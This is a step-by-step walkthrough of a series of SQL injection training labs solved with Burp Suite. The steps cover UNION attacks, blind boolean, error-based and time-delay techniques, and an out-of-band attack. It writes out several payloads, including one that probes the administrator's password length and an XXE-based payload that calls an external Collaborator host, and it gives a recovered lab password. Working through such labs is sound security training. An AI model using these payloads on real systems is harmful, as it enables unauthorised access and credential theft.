Retrieving hidden data
Lab: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
Open the lab and click on the Gifts button




Switch to your burp suite and identify the request


Click on it with right button and choose Send to repeater. In the repeater, put a SQLi payload and click on the Send button.


After send, click in the request with right button and choose Show response in browser. Copy the address and put it in your browser address bar.
With that, you finish your exercise.
Subverting application logic
This lab contains a SQL injection vulnerability in the login function.
To solve the lab, perform a SQL injection attack that logs in to the application as the administrator user.

Open the lab and click on the My account button


Fill the fiel Username with administrator, the field Password with anything and click in Log in

Go to your burp, identify the request and send it to the repeater. Get a sqli payload and use it that request

After send it, right click in the request and select Show response in browser. Go back to your browser and paste it to finish the exercise.

Determining the number of columns required
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response, so you can use a UNION attack to retrieve data from other tables. The first step of such an attack is to determine the number of columns that are being returned by the query. You will then use this technique in subsequent labs to construct the full attack.
To solve the lab, determine the number of columns returned by the query by performing a SQL injection UNION attack that returns an additional row containing null values.
Open the lab and click on the Gift button

In the burp, find the request, right click on it and choose Send to repeater.
In the repeater use the UNION playload, increasing the number of NULLs until you get status reponse 200

After that, you have completed the exercise

Finding columns with a useful data type
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response, so you can use a UNION attack to retrieve data from other tables. To construct such an attack, you first need to determine the number of columns returned by the query. You can do this using a technique you learned in a previous lab. The next step is to identify a column that is compatible with string data.
The lab will provide a random value that you need to make appear within the query results. To solve the lab, perform a SQL injection UNION attack that returns an additional row containing the value provided. This technique helps you determine which columns are compatible with string data.
Open the lab and click on the Gifts button

Capture the request in Burp and use a UNION NULL payload to determine the number of columns.
Keep adding NULLs until the error disappears.

After that, replace the NULL values with ‘abc’, until you find the field that is string value

Replace the string with the one provided in the exercise.


And you solve the exercise
Using a SQL injection UNION attack to retrieve interesting data
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response, so you can use a UNION attack to retrieve data from other tables. To construct such an attack, you need to combine some of the techniques you learned in previous labs.
The database contains a different table called users, with columns called username and password.
To solve the lab, perform a SQL injection UNION attack that retrieves all usernames and passwords, and use the information to log in as the administrator user.
Start the lab and click on the Gifts link

Determine the number of columns using the query.

Identify the columns that accept string values

Execute a query to get the username and password from the table users

Copy the credentials from de administrator user


Log in to the system using the administrator credential.
And you have completed the lab

Retrieving multiple values within a single column
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response so you can use a UNION attack to retrieve data from other tables.
The database contains a different table called users, with columns called username and password.
To solve the lab, perform a SQL injection UNION attack that retrieves all usernames and passwords, and use the information to log in as the administrator user.
Open the lab and click in the link Food & Drink

Find the number of columns in this database.

In this case, there is only two fields.

Discover which field accepts string values.

Search in the resulto for the username and password.

Log in to the app using these credentials and complete the lab.

Examining the database
This lab contains a SQL injection vulnerability in the product category filter. You can use a UNION attack to retrieve the results from an injected query.
To solve the lab, display the database version string.
Start the lab and click on the Corporate Gifts button

Find the request on Burp Suite, right click on it and choose the option: Send to Repeater

Use a payload to identify the nunber of fields, try different payloads until you find status 200.


Discover if these fields accepts string values

Change it to recieve the version of the database

Right click on the request and choose the option: Show response in browser

When you paste the address on the browser, you finish the lab.

Examining the database
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response so you can use a UNION attack to retrieve data from other tables.
The application has a login function, and the database contains a table that holds usernames and passwords. You need to determine the name of this table and the columns it contains, then retrieve the contents of the table to obtain the username and password of all users.
To solve the lab, log in as the administrator user.
Open the lab and click on the Gifts link

Find the request on you Burp Suite, right clique on it and choose Send to repeater
Find the number of columns with differents payloads

Now that we know that, there’s just 2 fields. We need to search for the names of the tables in the database.

We discovered that the user’s table is called, users_ppqsec. Let’s find out what’s the names of the columns of this table.

We already have the table name and the table columns’s names. Let’ search for the administrator’s user.


Copy the password go back to the browser and go to the login page

Fill the fields and click on the Log in button

And you solved the lab

Exploiting blind SQL injection by triggering conditional responses

Open the lab and click on the My account link.

Intercept the request, right click on it and choose Send to Repeater. Now it’s time to try some payloads. If your sql return something, the statement is true and you’ll see te text Welcome back!. If it’s not, the text desapear.
' AND '1'='1
' AND '1'='2
Now we want to discover the size of the password.
' AND (SELECT 'a' FROM users WHERE username='administrator' and LENGTH(password)>1)='a
Increase the size of the length until you find the maximum size. In that case is 20.

When the size is bigger than the password, the text Welcome back! will disapear.

Right click in the request and choose Send to Intruder. In the Intruder tab, choose the option Single attack, select the character a and click on the button Add $. After that, on the right panel, on the Payload tab, open the list Add from list and select a-z and 0-9.


After that, open the tab Settings. Click on the button Clear, add the text Welcome back and click on the button Add
With everithing done, click in the Start attack button

The column Welcome back will presente the number 1 where the value is right.

Change to request to test every position e take a note of every character.

Now that you have the password. Click on the link My account
And loggin in the application


Error-based SQL injection
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows. If the SQL query causes an error, then the application returns a custom error message.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
Start the lab and find the request on the Burp Suite


Right click on it and choose the option, Send to repeater. We found a place to try some payloads.
We will start trying to cause an error. You can see that the server returned a Internal Server Error

We know now that we are facing a blind sqli. So let’s try a payload that don’t cause an error. You can see that now, we have a 200 response.

And if we provoke an error, we get a 500 response. Now it’s getting clear, how to make your investigation.
First, we want to create a case statement that will execute an expression 1/0 to prove an error

And see what will responde when the statement not return an error

With this in mind, we want to see if the administrator user exists. And it works!!!

Now we want to discover the size of the administrator password.

And we discovered that the size of the password is 20.


As we did in the last lab, we need to send this request to Intruder to discover the password automatically.

Choose the Cluster bomb attack. Select number 1 and click on the button Add $ and click on the lettler a and click on the button Add $. On the payload position 1, select the interval from 1 to 20.

On the payload position 2, open the list Add from list and choose 0-9 and a-z. And start the attack.

You will find the position of the letter in the Payload 1 column and the corresponding letter in the Payload 2 column.



Open a Notepad and assemble the password.
Go back to the browser and click on My account link

Use the login administrator and the password that you found (in that case: 44ifkrajwt6hmtdrmqc3)

Now you solved the lab.

Error-based SQL injection
This lab contains a SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie. The results of the SQL query are not returned.
The database contains a different table called users, with columns called username and password. To solve the lab, find a way to leak the password for the administrator user, then log in to their account.
Start the lab

And intercept the request on your Burp Suite. Right click on it and choose the option Send to repeater
First, we need to discover if the cookie is vulnerable to SQLi. As you can see, if we put a character ‘ at the end of the value, you will recieve an error in the response.

You can see at the bottom of the request, that the sql was printed on the screen.

Comment the resto of the statement, to correct the sql

Now, we want to see what type of value the statement expects.

Correct the statement to see if it works.

Change the query to see if you get the usernames printed in the response.

You noticed that the response was truncated. So clean the cookie value to have more space in the response.

Now, we want to provoke an error to print the first user in the response.We were lucky, it’s the administrator!

It’s easy now, we just need to print the password.

Go back to your browser, use the administrator and the password that you get to login and finish the lab.



Exploiting blind SQL injection by triggering time delays
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows or causes an error. However, since the query is executed synchronously, it is possible to trigger conditional time delays to infer information.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
Start the lab ang intercept the request on Burp Suite. Try some payload to identify blind sqli.

Use a payload that no make you wait to 10 seconds.

Now, we want to see if there’s a username called administrator in the table users

Now, we want to discover the size of the password. It’s 20.


Send this request to Intruder, configure it to send the requests automatically, and observe the time each request takes.

Configure one thread at a time.

Assembly the password

Go back to the browser and make the login

You finished the lab

Exploiting blind SQL injection using out-of-band (OAST) techniques
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The SQL query is executed asynchronously and has no effect on the application’s response. However, you can trigger out-of-band interactions with an external domain.
To solve the lab, exploit the SQL injection vulnerability to cause a DNS lookup to Burp Collaborator.

Start the lab and intercept the requisition with Burp Suite. Use a payload for OAST techinique
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//<COLABORATOR-PAYLOAD>'),'/l')+FROM+dual--Select the text <COLABORATOR-PAYLOAD>, deleate it, right click and choose the option Insert Collaborator Payload.

Send the request. Right click on it and choose Show response in browser. After that, you will finish the lab.

Exploiting blind SQL injection using out-of-band (OAST) techniques
